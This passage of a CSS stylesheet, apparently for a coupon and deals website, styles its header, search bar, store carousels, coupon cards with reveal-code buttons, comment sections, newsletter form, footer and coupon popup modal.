	left: -3px;
	top: 0
}

.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background {
	border-right-color: #565656;
	left: 3px;
	top: 0
}

.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background {
	border-top-color: #fff;
	left: 0;
	top: -3px
}

.tooltipster-sidetip .tooltipster-arrow-border {
	border: 10px solid transparent;
	left: 0;
	top: 0
}

.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border {
	border-bottom-color: #000
}

.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border {
	border-left-color: #000
}

.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border {
	border-right-color: #000
}

.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border {
	border-top-color: #bbb
}

.tooltipster-sidetip .tooltipster-arrow-uncropped {
	position: relative
}

.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped {
	top: -10px
}

.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped {
	left: -10px
}

*,
body {
	font-family: Cabin, sans-serif
}

a {
	text-transform: none;
	text-decoration: none;
	color: #333
}

.section {
	padding: 20px 0;
	position: relative
}

.section.footer {
	background-color: #dc4110
}

.section.cut-border {
	border: 2px dashed #e6e6e6;
	border-left: none;
	border-right: none
}

.section-title {
	font-weight: 600;
	font-size: 1.7em;
	margin: 5px 0 30px 0;
	position: relative
}

.section-title.small {
	font-size: 1.5em;
	font-weight: 700;
	margin-bottom: 7px
}

.section-title:not(.small):before {
	content: "";
	width: 15px;
	height: 15px;
	border: 1px solid #118ece;
	margin-right: 15px
}

.section.bg {
	background-color: #f5f5f5
}

.section-para {
	font-size: 16px;
	font-weight: 500;
	color: #676767
}

.web_imagebox {
	display: block;
	min-height: 20px;
	width: 100%;
	position: relative
}

.web_imagebox img {
	margin-left: auto;
	margin-right: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	max-height: 90%
}

.primary-header {
	background-color: #dc4110;
	padding: 20px 0 0 0
}

.primary-header .flex-wrapper {
	display: flex;
	align-items: center
}

.logo-wrapper {
	width: 250px
}

.search-bar {
	flex: 1;
	margin: 0 2em;
	display: flex;
	align-items: center;
	height: 50px;
	position: relative
}

.search-bar input.form-control {
	height: 100%;
	outline: 0 none;
	border-radius: 0;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
	font-size: 16px;
	font-weight: 500;
	padding: 0 25px;
	background-color: #f4f3f8;
	border: none
}

.btn.btn-menu {
	display: none
}

.search-bar .icon-bar {
	padding: 0 15px;
	height: 100%;
	background: #f4f3f8;
	display: flex;
	font-size: 1.7em;
	align-items: center;
	color: #fff;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	position: relative
}

.search-bar .icon-bar .svg-icon {
	width: 25px;
	height: 100%;
	fill: #dc4110
}

.grad-color {
	background: #118ece;
	height: 6px
}

.btn-category {
	height: 50px;
	background-color: #118ece;
	color: #fff;
	font-size: 14px;
	display: flex;
	letter-spacing: .5px;
	align-items: center;
	font-weight: 500
}

.btn-category img {
	margin-right: 5px;
	width: 16px
}

.nav-menu {
	padding: 0;
	margin-top: 12px;
	margin-bottom: 0;
	display: flex;
	list-style: none
}

.nav-menu .nav-item a {
	color: #fff;
	padding: 10px 22px;
	display: inline-block;
	font-size: 15px;
	position: relative;
	letter-spacing: .6px
}

.icon-bar:before,
.nav-menu .nav-item a:after {
	content: " ";
	display: block;
	position: absolute;
	height: 22px;
	background: #fff;
	width: 1px;
	left: 100%;
	top: 0;
	bottom: 0;
	margin: auto
}

.icon-bar:before {
	left: 0;
	background-color: rgba(100, 103, 132, .3);
	height: 27px
}

.slider-box {
	padding: 30px 0 20px 0
}

.slider-thumbnails {
	background: #fff;
	display: flex;
	position: relative;
	border-bottom: 1px solid #cecccc;
	box-shadow: inset 0 3px 0 0 #dedcdc
}

.slider-thumbnails .thumbnail-box {
	width: calc(100%/8);
	flex: 1;
	padding: 0 7px;
	position: relative;
	box-shadow: inset 0 0 12px 1px #e0d7d759;
	cursor: pointer;
	border-top: 3px solid #dedcdc
}

.slider-thumbnails .thumbnail-box .web_imagebox {
	height: 80px
}

.slider-thumbnails .thumbnail-box .web_imagebox img {
	max-width: 28%
}

.slider-thumbnails .thumbnail-box.after-border:after {
	content: " ";
	display: block;
	position: absolute;
	height: 80%;
	background: #d8d7d7;
	width: 1px;
	left: 100%;
	top: 0;
	bottom: 0;
	margin: auto
}

.slider-thumbnails .thumbnail-box.active {
	border-color: #118ece
}

.slider-thumbnails .thumbnail-box.active:before {
	content: "";
	border-top: 10px solid #fff;
	border-right: 10px solid transparent;
	border-left: 10px solid transparent;
	position: absolute;
	top: 100%;
	z-index: 10;
	width: 20px;
	left: 0;
	right: 0;
	margin: 0 auto
}

.show-more-box {
	background-color: #fff;
	width: 100%;
	border: 1px solid #e0e0e0;
	display: flex;
	align-items: center;
	min-height: 170px;
	border-bottom: 3px solid rgba(0, 0, 0, .1)
}

.show-more-box .show-more-wrapper {
	text-align: center;
	width: 100%
}

.show-more-box .show-more-wrapper a {
	color: #585858
}

.show-more-box span {
	display: inline-block
}

.show-more-box .text {
	width: 100%;
	font-size: 1.2em;
	margin: 15px 0
}

.show-more-box .icon {
	font-size: 1.8em;
	background-color: #ececec;
	padding: 12px 15px;
	border-radius: 50%;
	display: inline-block
}

.hot-stores {
	width: 100%
}

.hot-store-box {
	min-height: 170px;
	background-color: #fff;
	border-bottom: 3px solid rgba(0, 0, 0, .1)
}

.hot-store-box .web_imagebox {
	margin-top: 7px;
	min-height: 100px;
	background-color: #fff
}

.hot-store-box .web_imagebox img {
	max-width: 80%
}

.main-carousel .carousel-cell {
	width: 16.66666667%;
	margin: 0 15px;
	counter-increment: gallery-cell;
	box-shadow: 0 .0625rem .125rem #cecece
}

.hot-store-box .store-name {
	margin: 10px 7px 0 7px;
	text-align: center;
	line-height: 1.2;
	font-size: 1.02em;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	font-weight: 600
}

.hot-store-box .offers-count {
	text-align: center;
	margin: 5px 7px 10px 7px;
	font-weight: 500;
	line-height: .9
}

.featured-coupon {
	background-color: #fff;
	box-shadow: 0 1px 4px #b8b8b8;
	border-radius: 4px;
	display: inline-block;
	width: 100%
}

.featured-coupon .web_imagebox {
	height: 80px;
	width: 90px;
	margin: 12px;
	display: inline-block;
	border: 1px solid #dedede;
	border-radius: 3px;
	margin-bottom: 3px;
	float: left
}

.featured-coupon .content-box {
	padding: 5px 13px;
	min-height: 157px;
	padding-top: 15px
}

.featured-coupon .content-box .title {
	font-size: 1.2999em;
	font-weight: 700;
	line-height: 1.2;
	margin: 7px 0;
	margin-top: 0
}

.coupon-description p {
	font-size: 14px;
	margin: 7px 0;
	color: #676767
}

.action-box {
	position: relative
}

.featured-coupon .action-box {
	padding: 13px 13px;
	padding-top: 7px
}

.action-code {
	position: relative
}

.featured-coupon .widgets {
	padding: 0 13px;
	color: #6f6f6f
}

.widgets .exp-icon {
	width: 16px;
	height: 16px;
	position: relative;
	top: 2px
}

.badge {
	font-size: 14px
}

.action-cta {
	height: 40px;
	line-height: 38px;
	font-size: 16px;
	font-weight: 700;
	z-index: 1;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-radius: 5px;
	transition: margin .2s, padding .2s;
	display: block;
	position: relative;
	padding: 1px 6px 0 10px;
	color: #000;
	margin-right: 35px;
	margin-bottom: 2px;
	max-width: 100%;
	border: 0;
	text-decoration: none;
	text-align: center;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, .1);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	cursor: pointer;
	background-color: #118ece;
	-webkit-tap-highlight-color: #ad2732;
	box-shadow: 0 4px 0 0 #DC4110, transparent 0 0 0
}

.action-cta:not(.deal):before {
	display: block;
	content: "";
	width: 30px;
	height: 4px;
	background: #DC4110;
	position: absolute;
	z-index: 2;
	right: -20px;
	bottom: -4px
}

.action-cta.deal {
	width: 100%
}

.action-cta-code {
	display: block;
	width: 100%;
	height: 40px;
	line-height: 39px;
	border: 2px solid #dc4110;
	border-radius: 4px;
	background-color: #f4f3f8;
	text-align: right;
	padding-right: 8px;
	color: #40423f;
	position: absolute;
	top: 0;
	left: 0
}

.offer_single.opened .action-cta,
.offer_single.opened .action-cta-peel {
	visibility: hidden
}

.offer_single.opened .action-cta-code {
	border: 2px dashed #dc4110;
	text-align: center;
	margin: 0;
	font-weight: 700;
	padding-right: 0;
	font-size: 17px
}

.action-cta-peel {
	display: block;
	width: 45px;
	height: 50px;
	position: absolute;
	border-radius: 0 0 5px 5px;
	right: 8px;
	top: 2px;
	transition: transform .2s, background-position .2s;
	-webkit-transform: rotateZ(22deg) translate(6px, -13px) scaleX(.9);
	transform: rotateZ(22deg) translate(6px, -13px) scaleX(.9);
	background: linear-gradient(38deg, #dc4110 0, #dc4110 49%, rgba(255, 150, 0, 0) 50%, rgba(255, 255, 255, 0) 100%);
	background-position: 0 4px;
	background-repeat: no-repeat;
	z-index: 1
}

.verfied-badge {
	color: #00c96f!important;
	align-items: center;
	font-size: 15px
}

.widget-seperator {
	margin: 0 4px;
	color: #929292
}

.verfied-badge .icon {
	width: 16px;
	height: 16px;
	position: relative;
	top: 3px
}

.offer-used-badge {
	color: #6f6f6f
}

.featured-coupon-carousel .carousel-cell {
	width: 30.33%;
	margin: 5px 15px;
	counter-increment: gallery-cell
}

.seperator-wrapper {
	padding: 10px 0
}

hr.sepertor {
	border-top: 1px solid #d0d0d0;
	border-bottom: 1px solid #fff
}

.dbyd-wrapper {
	display: flex
}

.dbyd-wrapper .stores-sidebar {
	flex: 0 0 300px;
	width: 300px;
	position: relative
}

.dbyd-stores-list {
	list-style: none;
	margin: 0;
	position: relative;
	padding-left: 0
}

.dbyd-stores-list li a {
	color: #404040;
	font-size: 15px;
	font-weight: 400;
	padding: 7px 7px;
	display: inline-block;
	width: 100%;
	border-right: 2px solid #f1f1f1;
	border-bottom: 2px solid #e2e2e2;
	margin-bottom: 7px;
	background-color: #fff;
	border-left: 7px solid transparent;
	display: flex;
	align-items: center
}

.dbyd-stores-list li a .web_imagebox {
	flex: 0 0 50px;
	height: 50px;
	width: 50px;
	margin-right: 10px;
	border: 1px solid #cccaca;
	border-radius: 3px
}

.dbyd-stores-list li a .web_imagebox img {
	max-width: 90%
}

.dbyd-stores-list li a.active {
	border-left: 4px solid #dc4110
}

.offers-list {
	flex: 1;
	padding-left: 30px
}

.main-offer {
	border-radius: 4px;
	box-shadow: 0 1px 4px #b8b8b8;
	padding: 0;
	display: none;
	background-color: #fff;
	margin-bottom: 22px;
	position: relative
}

.main-offer.active {
	display: block
}

.main-offer .offer-wrapper {
	background-color: #fff;
	display: flex
}

.main_wrapper {
	flex: 1
}

.main-offer .offer-wrapper .web_imagebox {
	width: 105px;
	flex: 0 0 105px;
	height: 95px;
	border: 1px solid #d2d2d2;
	border-radius: 3px;
	margin: 15px;
	margin-top: 12px;
	margin-bottom: 7px;
	float: left
}

.offer-headline {
	padding: 10px;
	padding-left: 15px;
	flex: 1;
	padding-bottom: 6px;
	min-height: 120px
}

.offer-headline .offer-title {
	font-size: 20px;
	line-height: 1.3;
	margin-bottom: 5px;
	margin-top: 2px;
	letter-spacing: -.2px
}

.main-offer .offer-wrapper .action-box {
	flex: 0 0 230px;
	width: 230px;
	padding: 0 15px;
	align-self: center
}

.main-offer .offer-wrapper .badge {
	color: grey;
	font-size: 13px
}

.main-offer .offer-wrapper .badge.small {
	font-size: 13px;
	font-weight: 600
}

.main-offer .offer-wrapper .expired_date {
	font-size: 14px
}

.main-offer .offer-wrapper .expired_date img {
	width: 13px;
	height: 13px
}

.main-offer .offer-wrapper .badge-seperator {
	font-size: 20px;
	color: grey;
	margin: 0 4px
}

.main-offer .coupon-description {
	background: #fff;
	padding: 0 0 7px;
	width: 100%
}

.main-offer .coupon-description p {
	margin: 0
}

.showmore-expbtn {
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto 0;
	height: 40px;
	right: 15px;
	padding: 10px;
	background-color: #fff;
	display: none;
	border-bottom: 3px solid rgba(0, 0, 0, .1)
}

.likeandcomments {
	padding: 7px 15px;
	background-color: rgba(242, 245, 247, .5);
	border-top: 1px solid #8080801c
}

.likeandcomments .likebtn .txt {
	color: grey;
	position: relative;
	top: -1px
}

.likeandcomments .icons-wrapper {
	display: flex;
	cursor: pointer
}

.likeandcomments .icons-wrapper span {
	cursor: pointer
}

.likeandcomments {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.likeandcomments span svg:active {
	fill: #118ece;
	width: 19px
}

.likebtn.likeOffer {
	border-right: 1px solid #b5b5b5;
	padding-right: 7px;
}

.likeandcomments .likebtn:after {
	/*content: "";*/
	position: relative;
	top: -2px;
	left: 10px;
	border: 1px solid #bfbfbf;
	width: 1px;
	height: 7px;
	margin-right: 7px
}

.likeandcomments .likebtn svg {
	width: 17px;
	fill: #9a9a9a
}

.likeandcomments .likebtn.liked {
	pointer-events: none
}

.likeandcomments .likebtn.liked svg {
	fill: #118ece
}

.likeandcomments .commentbtn {
	color: #9a9a9a;
	padding-left: 15px;
	font-size: 14px
}

.likeandcomments .commentbtn .fa,
.likeandcomments .emailcoupon .fa {
	font-size: 19px;
	margin-right: 3px
}

.ls-section {
	background-color: #fff;
	padding: 20px 25px;
	padding-bottom: 10px;
	border-radius: 3px;
	border: 1px solid #eaeaea;
	box-shadow: 0 1px 4px #b8b8b82e
}

.likeandcomments .emailcoupon {
	margin-left: auto;
	color: #9a9a9a;
	font-size: 14px;
	position: relative
}

.ls-section .ls-list {
	list-style: none;
	padding: 0;
	column-count: 5;
	margin: 0
}

.ls-section .ls-list li a {
	font-size: 15px;
	color: #0074a6;
	padding: 10px 0;
	display: inline-block
}

footer {
	background-color: #fff
}

.show992 {
	display: none!important
}

.carousel-inner>.item>img {
	width: 100%
}

.carousel-inner>.item a {
	width: 100%;
	height: 100%
}

.copycodebtn {
	cursor: pointer
}

.noBottomPadding {
	padding-bottom: 0
}

.search_resultbox {
	position: absolute;
	top: 100%;
	left: 0;
	width: 55%;
	margin-top: 7px;
	background-color: #fff;
	z-index: 999;
	border-radius: 3px;
	box-shadow: 0 1px 4px #b8b8b8;
	min-height: 100px;
	display: none;
	z-index: 9999;
	max-height: 350px;
	overflow-y: scroll
}

.search_resultbox .heading {
	background-color: #ececec;
	border-bottom: 1px solid #d0d0d0;
	margin: 0;
	padding: 5px 15px;
	font-size: 15px;
	font-weight: 400;
	color: #555;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	margin-bottom: 5px;
	text-transform: capitalize
}

.search-list {
	padding: 0;
	margin-bottom: 5px;
	list-style: none
}

.search-list .search-item {
	width: 100%;
	display: inline-block;
	border-bottom: 1px solid #e4e4e4
}

.search-list .search-item:last-of-type {
	border: none
}

.search-list .search-item a {
	margin-right: 10px;
	margin-bottom: 7px;
	padding: 0 10px;
	font-weight: 600;
	border-radius: 3px;
	padding: 5px 12px;
	display: flex;
	width: 100%;
	align-items: center;
	font-size: 15px
}

.search-list .search-item a.active {
	background-color: #edeeef
}

.search-list .search-item a:hover {
	background-color: #edeeef
}

.search-list .search-item:last-of-type a {
	margin-bottom: 0
}

.search-list .search-item a .web_imagebox {
	width: 65px;
	flex: 0 0 65px;
	height: 65px;
	margin-right: 12px;
	background-color: #fff;
	border: 1px solid #ccc;
	border-radius: 3px
}

.search-list .search-item a .text span {
	font-size: 14px;
	font-weight: 500
}

.subsc-form,
.subscribe-div {
	display: flex;
	align-items: center;
	flex-wrap: wrap
}

.subsc-form .response-box {
	width: 100%
}

.subsc-form .response-box .alert {
	padding: 6px 10px;
	background: 0 0;
	border-radius: 0
}

.subsc-form .response-box .alert.alert-danger {
	color: #ff5475;
	border-color: #db4b52
}

.subsc-form .response-box .alert.alert-success {
	color: #fff
}

.subsc-form {
	width: 750px;
	flex: 0 0 750px
}

.subscribe-div .subs-label {
	font-size: 20px;
	font-weight: 600;
	color: #fff;
	margin: 0
}

.subscribe-div .subs-input {
	flex: 1;
	margin: 0 20px;
	height: 43px;
	padding: 7px 15px;
	outline: 0;
	border-radius: 3px
}

.subscribe-div .btn-subscribe {
	height: 43px;
	font-size: 16px;
	background: #db4b52;
	color: #fff;
	font-weight: 500;
	padding: 0 20px;
	border-bottom: 2px solid #ff8384
}

.subsc-form {
	position: relative
}

.social-widgets {
	margin-left: auto
}

.social-widgets ul {
	padding: 0;
	margin: 0;
	list-style: none;
	position: relative
}

.social-widgets ul:after {
	content: "";
	position: absolute;
	top: 0;
	left: -30px;
	bottom: 0;
	width: 1px;
	background: #576986;
	height: 50px;
	margin: auto
}

.social-widgets ul li {
	display: inline-block;
	margin-left: 10px
}

.social-widgets ul li a i {
	color: #fff;
	width: 35px;
	height: 35px;
	background-color: #ddd;
	display: block;
	text-align: center;
	line-height: 35px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	font-size: 22px
}

.social-widgets li .fa-instagram {
	background: #f09433;
	background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
	background: -webkit-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
	background: linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888', GradientType=1);
}

.social-widgets li .fa-facebook {
	background-color: #3b5998!important;
	border-color: #3b5998!important
}

.social-widgets li .fa-google {
	border-color: #da5333!important;
	background-color: #da5333!important
}

.social-widgets li .fa-globe {
	border-color: #dc4110!important;
	background-color: #dc4110!important
}

.social-widgets li .fa-pinterest {
	background-color: #d11338!important;
	border-color: #d11338!important
}

.social-widgets li .fa-twitter {
	background-color: #00b6f1!important;
	border-color: #00b6f1!important
}

.footer-seperator {
	margin: 30px 0 15px 0;
	border-top: 1px solid #dc4110;
	border-bottom: 0
}

.footer-list {
	padding: 0;
	list-style: none
}

.footer-heading {
	color: #fff;
	margin: 7px 0;
	margin-bottom: 10px
}

.footer-list li a {
	font-size: 15px;
	color: #fff;
	margin-bottom: 7px;
	display: inline-block
}

.footer-para p {
	font-size: 15px;
	color: #fff;
	line-height: 1.5
}

.footer-content {
	background: #e2e1e1
}

.footer-content .content {
	color: #585858;
	font-size: 14px
}

.footer-content .content h2 {
	font-size: 18px;
	margin: 5px 0pxw
}

.sb_sections.border {
	border-bottom: 2px solid #dedede
}

.sb_sections.grey {
	background-color: #f5f5f5
}

.store_breadcrumbs {
	list-style: none;
	padding: 0;
	margin: 0
}

.store_breadcrumbs li {
	display: inline-block;
	font-size: 16px;
	margin-right: 10px
}

.store_breadcrumbs.category li {
	margin-right: 5px;
	font-size: 14px
}

.store_breadcrumbs li a {
	padding: 7px 0;
	display: inline-block;
	font-weight: 500
}

.pagination_button {
	width: 500px;
	margin: auto;
	text-align: center;
	margin-bottom: 1.5em
}

.pagination_button .btn {
	min-width: 100px;
	margin-left: 20px;
	background-color: #fff;
	box-shadow: 0 1px 1px rgba(5, 27, 44, .4), 0 2px 4px rgba(5, 27, 44, .05);
	background-color: #dc4110;
	color: #fff
}

.panel {
	background-color: #fff;
	border-bottom: 2px solid #dedede;
	padding: 12px;
	margin-bottom: 20px
}

h2.panel-title {
	margin: 5px 0;
	margin-bottom: 10px
}

.panel_link {
	margin: 7px 0
}

.panel_link a {
	font-size: 15px;
	font-weight: 500
}

.panel_link.small a {
	font-size: 14.6px
}

.contentpage-title {
	font-size: 22px;
	font-weight: 700;
	margin: 7px 0;
	display: inline-block
}

.content_page_wrapper {
	display: inline-block
}

.content_wrapper p {
	font-size: 16px
}

.panel .social-small {
	font-size: 17px
}

.content_page_wrapper h1,
.content_page_wrapper h2,
.content_page_wrapper h3 {
	margin: 5px 0
}

.content_page_wrapper h2 {
	font-size: 20px
}

.content_wrapper p {
	margin: 5px 0
}

.noPadding {
	padding: 0!important
}

.cubes-block {
	margin-top: 15px
}

.min_scroll_height .cubes-block {
	max-height: 300px;
	overflow-y: scroll
}

.single-cube {
	display: inline-block;
	margin-bottom: 7px;
	margin-right: 5px;
	background-color: #ededed;
	border-radius: 2px
}

.single-cube a {
	padding: 4px 10px;
	display: inline-block;
	border-radius: 3px;
	font-weight: 500;
	color: #212121;
	font-size: 14px
}

.expired_coupon {
	filter: grayscale(100%)
}

.comments-box {
	background-color: #fff;
	padding: 20px;
	border: 1px solid #e0e0e0;
	margin-top: 10px;
	border-radius: 3px;
	padding-bottom: 7px;
	display: none
}

.comment-text {
	outline: 0;
	border-radius: 3px;
	box-shadow: none;
	font-size: 15px;
	box-shadow: 4px 0 5px 1px #d2d2d257
}

.comment-text:focus {
	border-color: #b3b3b3
}

.comment-user-submit {
	display: flex;
	width: 50%;
	margin-top: 15px
}

.comment-user-submit input[type=text] {
	outline: 0;
	border-radius: 0;
	font-size: 14px;
	box-shadow: none;
	height: 35px;
	border-radius: 3px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-right: 0
}

.comment-user-submit input[type=text]:focus {
	border-color: #b3b3b3
}

.comment-user-submit .btn-submit {
	background-color: #db4b52;
	border-radius: 0;
	font-size: 2em;
	height: 35px;
	line-height: 32px;
	color: #fff;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	box-shadow: 4px 0 5px 1px #d2d2d257;
	padding: 0 12px
}

.commentbtn {
	position: relative
}

.commentbtn.afterbracket {
	color: #545454
}

.commentbtn.afterbracket:after {
	content: "";
	border-bottom: 10px solid #9a9a9a;
	border-right: 10px solid transparent;
	border-left: 10px solid transparent;
	position: absolute;
	top: 100%;
	right: 16px;
	z-index: 10;
	width: 10px;
	left: 0;
	right: 0;
	margin: 0 auto
}

.form-loading {
	position: relative
}

.users-comments-wrapper h2 {
	position: relative
}

.form-loading.loading:after,
.section-title.loading:after,
.users-comments-wrapper h2.loading:after {
	content: "";
	height: 22px;
	width: 22px;
	display: inline-block;
	border: 2px solid #f1f1f1;
	border-top: 2px solid #118ece;
	border-radius: 50%;
	animation: spin .5s linear infinite;
	position: absolute;
	margin-left: 5px;
	top: 0;
	bottom: 0;
	margin: auto 5px
}

.users-comments-wrapper h2.loading:after {
	height: 19px;
	width: 19px
}

@keyframes spin {
	0% {
		transform: rotate(0)
	}
	100% {
		transform: rotate(360deg)
	}
}

span.field-required {
	color: #db4b52;
	display: inline-block;
	margin-top: 3px
}

span.field-required p {
	margin: 0
}

.success-message {
	padding: 10px 20px;
	background-color: #f8fafb;
	border: 1px solid #e0e0e0
}

.success-message .icon {
	color: #424242;
	font-size: 1.1em
}

.success-message .icon i {
	color: green;
	font-size: 1.4em;
	position: relative;
	top: 3px
}

.success-message .info {
	margin-bottom: 0;
	font-size: 15px;
	margin-top: 5px;
	color: #888
}

.users-comments-wrapper {
	margin-top: 15px
}

.comments-list {
	list-style: none;
	padding: 0;
	max-height: 300px;
	overflow-y: scroll
}

.comments-list li {
	padding: 10px 15px;
	border: 1px solid #f1f1f1;
	margin-bottom: 15px;
	margin-right: 15px;
	border-radius: 3px;
	background: #f8fafb
}

.comments-list .comment-icon {
	font-size: 14px;
	color: #717171
}

.comments-list .comment-icon i {
	font-size: 1.4em;
	color: #bdbdbd;
	margin-right: 7px
}

.users-comments-wrapper h2 {
	font-size: 16px;
	color: grey;
	margin-top: 0;
	margin-bottom: 5px;
	font-weight: 500
}

.comment-info {
	margin: 5px 0 0 25px;
	font-size: 13px;
	color: #969696
}

.comment-info span {
	font-weight: 500;
	color: #696969
}

.comment-info .user-icon {
	font-size: 1.1em
}

.section-title.md {
	font-size: 20px;
	font-weight: 700;
	margin-bottom: 15px
}

.popular-merchant {
	border-radius: 3px;
	margin-bottom: 15px
}

.popular-merchant .web_imagebox {
	height: 120px;
	border-radius: 3px;
	background-color: #fff;
	border: 1px solid #e0e0e0;
	box-shadow: 0 0 5px 1px #d2d2d257
}

.popular-merchant .web_imagebox img {
	max-width: 65%
}

.merchant-title {
	font-size: 1.133em;
	margin: 5px 0;
	text-align: center;
	font-weight: 600;
	padding: 5px 5px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.merchants_list {
	background-color: #fff;
	padding: 20px
}

.alphabets-bar {
	background-color: #dc4110;
	padding: 0 15px;
	border-radius: 3px;
	margin-bottom: 20px
}

.alphabets-bar ul {
	list-style: none;
	padding: 0;
	margin: 0;
	display: flex;
	justify-content: space-between
}

.alphabets-bar ul li a {
	color: #fff;
	padding: 4px 10px;
	display: inline-block;
	font-size: 14px
}

.stores-wrapper {
	display: flex;
	padding: 20px 0;
	border-top: 1px solid #ece5e5
}

.big-alpha {
	width: 120px;
	flex: 0 0 120px;
	height: 100px;
	background-color: #db4b52;
	display: flex;
	align-items: center;
	border-radius: 3px
}

.big-alpha h1 {
	margin: 0;
	text-align: center;
	width: 100%;
	font-size: 3em;
	color: #fff
}

.stores-wrapper ul.list {
	list-style: none;
	padding-left: 20px;
	column-count: 4
}

.stores-wrapper ul.list li {
	width: 100%;
	display: inline-block
}

.stores-wrapper ul.list li a {
	font-size: 16px;
	display: inline-block;
	padding: 7px 10px;
	width: 100%
}

.discount-flex-wrapper {
	display: flex
}

.discount-flex-wrapper .sidebar {
	width: 300px;
	flex: 0 0 300px
}

.discount-flex-wrapper .content-bar {
	flex: 1;
	padding-left: 30px
}

h2.panel-title.small {
	font-size: 18px
}

.panel-description {
	margin-bottom: 20px
}

.panel-description p {
	margin-top: 0;
	font-size: 14.7px;
	color: #323232
}

.offers-wrapper .main-offer {
	display: block
}

.pagination-links {
	display: flex
}

.pagination-links a:not([rel=next]):not([rel=prev]) {
	display: none
}

.pagination-links a[rel=next],
.pagination-links a[rel=prev] {
	background-color: #118ece;
	padding: 7px 15px;
	color: #fff;
	display: inline-block;
	border-bottom: 1.5px solid #84283f;
	border-radius: 2px
}

.pagination-links a[rel=next] {
	margin-left: auto
}

.masonry-categories-box {
	column-count: 4;
	column-gap: 1.5em
}

.parent-category {
	display: inline-block;
	margin: 0 0 1.5em;
	width: 100%;
	background-color: #fff
}

.categories-list-thumbnail {
	min-height: 150px;
	border-bottom: 1px solid #dcdcdc
}

.categories-list-thumbnail a {
	color: #404040;
	display: inline-block;
	padding: 10px 20px;
	width: 100%
}

.categories-list-thumbnail .web_imagebox {
	height: 90px
}

.categories-list-thumbnail h1 {
	font-size: 15px;
	font-weight: 600;
	text-align: center
}

.first-child-category {
	border-bottom: 1px solid #dcdcdc
}

.first-child-category h2 {
	font-size: 15px;
	font-weight: 500;
	margin: 0
}

.first-child-category a {
	color: #404040;
	display: inline-block;
	width: 100%;
	padding: 8px 10px 8px
}

.first-child-category a:hover {
	background-color: #f5f5f5
}

.email-popup {
	position: absolute;
	background-color: #fff;
	width: 430px;
	min-height: 130px;
	box-shadow: 0 2px 10px 2px rgba(0, 0, 0, .1);
	border: 1px solid #eee;
	border-radius: 3px;
	padding: 12px 18px;
	z-index: 99999;
	height: 100%;
	top: 0;
	bottom: 0;
	right: 100%;
	margin: auto 35px;
	margin-left: 0;
	display: none
}

.email-popup:after,
.email-popup:before {
	content: '';
	position: absolute;
	right: -30px;
	bottom: 0;
	top: 0;
	margin: auto 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 20px 0 20px 30px;
	border-color: transparent transparent transparent #eee
}

.email-popup:before {
	border-width: 19px 0 19px 29px;
	border-color: transparent transparent transparent #fff;
	z-index: 1;
	right: -28px
}

.email-popup-title {
	font-size: 16px;
	font-weight: 500;
	color: #505050;
	margin: 0 0 7px 0
}

.ep_form {
	display: flex;
	align-items: center
}

.ep_form input[type=text] {
	height: 32px;
	outline: 0;
	margin-right: 15px;
	border-radius: 0;
	box-shadow: none
}

.ep_form .btn-send {
	outline: 0;
	background-color: #dc4110;
	color: #fff;
	border-radius: 0
}

.email-popup .ep_p {
	margin: 7px 0 5px 0;
	font-size: 13px;
	font-weight: 400
}

.modal-content {
	webkit-box-shadow: none;
	box-shadow: none;
	border: none;
	border-radius: 0
}

.modal-dialog {
	width: 640px
}

.modal-body {
	padding: 15px 0;
	padding-bottom: 0;
	background-color: #f8f9fa
}

.modal-body .coupon_profile {
	display: flex;
	margin: 18px 25px
}

.modal-body .coupon_profile .web_imagebox {
	width: 120px;
	flex: 0 0 120px;
	height: 110px;
	border: 1px solid #ccc;
	background-color: #fff
}

.modal-body .coupon_profile .web_imagebox img {
	max-width: 87%
}

.modal-body .coupon_profile .coupon_info {
	flex: 1;
	padding-left: 20px
}

.modal-body .coupon_profile .coupon_info h1 {
	margin-bottom: 6px;
	font-size: 1.7em;
	margin-top: 5px;
	line-height: 1.2
}

.popupcoupon_description {
	display: inline-block;
	width: 100%;
	padding: 0 0;
	margin-bottom: 10px
}

.popupcoupon_description p {
	font-size: 15px;
	font-weight: 500;
	color: #545454;
	margin: 0
}

.modal-content button.close {
	font-size: 2.3em;
	position: absolute;
	z-index: 999;
	right: 15px;
	opacity: 1;
	top: 3px
}

.modal_scode {
	background-color: #fff;
	padding: 20px 25px;
	border-top: 1px solid #f3eeee;
	display: flex;
	padding-bottom: 15px
}

.code_bar {
	border: .12em dashed #dc4110;
	padding: 7px 20px;
	background-color: #f8f9fa;
	display: flex;
	align-items: center;
	flex: 1;
	border-right: 0
}

.code_bar.right-border {
	border-right: .12em dashed #dc4110
}

.code_bar .code_text {
	display: inline-block;
	font-size: 1.4em;
	font-weight: 700;
	text-align: center;
